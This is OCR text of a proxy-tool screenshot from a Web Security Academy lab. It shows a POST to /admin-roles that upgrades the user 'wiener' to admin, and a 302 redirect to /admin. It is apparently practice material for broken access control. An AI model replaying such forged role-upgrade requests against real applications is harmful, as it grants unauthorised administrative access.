 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /admin-roles HTTP/2
2 Host:
0a400008032b11b182fd4d99003800c8.web-security-academy
.net
3 Cookie: session=tt13mHIUSxjAKBGa9HXOri73QNWRf6uH
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a400008032b11b182fd4d99003800c8.web-security
-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a400008032b11b182fd4d99003800c8.web-security
-academy.net/admin-roles
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 action=upgrade&confirmed=true&username=wiener
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6